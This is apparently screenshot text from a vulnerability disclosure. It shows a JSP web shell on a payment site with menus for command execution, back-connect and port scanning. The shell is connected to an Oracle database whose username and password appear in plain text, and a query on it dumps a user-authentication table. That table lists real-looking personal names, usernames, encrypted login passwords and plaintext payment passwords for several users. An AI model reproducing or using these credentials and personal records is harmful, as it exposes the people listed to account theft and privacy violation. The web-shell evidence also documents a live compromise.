 http://bnk.sdecpay.com/2.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年
bnk.sdecpay.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: eca PWD: eca411shangH DataBase:
Run SQL query/queries on database :
select * from "T_USER_AUTH"
Query
Query#0 : select * from "T_USER_AUTH"
USER_NO USER_ID USER_NAME USER_PWD_LOGIN USER_PWD_PAY
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
ELIFEe6d498544a7bfe3a42ce424fa15 laoyaomaimai 李春燕 kABye0aUoRo= 870418
ELIFEc745bb14079b61d5622a04db0d8 senlinhewan13504 李晓楠 cddJ15xhu+4= xfb123
ELIFE944d6174190b8f74fa6e53e258b wangxiaojian 王小贱 xeIsfgVOwb9fO1oL1+zdSw== dudu1104
ELIFEc5299224efdbb7ecb5981398077 wangxin 王鑫 2X/RExaa2Og= 549981
ELIFE2ca043649e19df8ee2765b230b8 hunqianmengying833 李广军 jcZR5aTNOinrWZkogUszbw== lhy80660833
ELIFEd8b146148ba80c35c25a3784a92 yining5328 李文婧 Mfh5njIWGzRfO1oL1+zdSw== 19890608
ELIFEef4a0a045e89eadff5ba598ac24 xinyue521 孙婷 YFNLbe571ONfO1oL1+zdSw== tt521521
ELIFE2eb4be846118fb66c80339ce609 yanjingzhen 颜井真 e+yKDx0mW4o= 378583
ELIFE6673ec24991a46803a5cc8ca26f wangjq876 王俊强 mnnwBQqigY4= 548204
ELIFE056ccbb483e9a12864e648e4b7f angeitiger 王伟 HGv1cGNj4C0= 123456
ELIFE737fb634e40a068cff0182431c2 cleaner77 吴萌 1umil3Lp0ToXi1Ix5xEYmA== tingyan57
ELIFEb2b17a644e7aa30e068936a1822 CQXCQX 陈清 fEp9V3UOU0xl6rUt8Z5syw== CQX8010955
ELIFEdc1826b4a6892b3db597158553f zhengqiguo 宫 9/qB3VXeG2k= 730204
ELIFE8c4dc484f1a8fa805651817d09b wangyu 王玉花 hwFds7JZ54c= 553851
ELIFEffebdf44b3c8a8c92c6117a55be liulaiyong 刘来勇 aIaaC9xn0YNfO1oL1+zdSw== 19860624
ELIFE4dc8e0246b8b36034da0db2db3e 88082222 槐瑞敏 pO8g0wPJ/7M= 197912
ELIFE1320fc04dc88869231ccb019970 cuiran429 崔苒 yaF/0zFB/Fw= 550913
ELIFEc3a757747b78e50b4c08fb47b5e jnppanan 陈丽宇 XSeBmAeU98mbb7MvHgZ6PQ== qwerty123456
ELIFEf68293c4f4cbcf7bf67cf645241 xiaomengzi 马蒙 tVgpCf1EyW52KFvGY9ustA== mengma312
www.wooyun.org
正在等待 bnk.sdecpay.com 的响应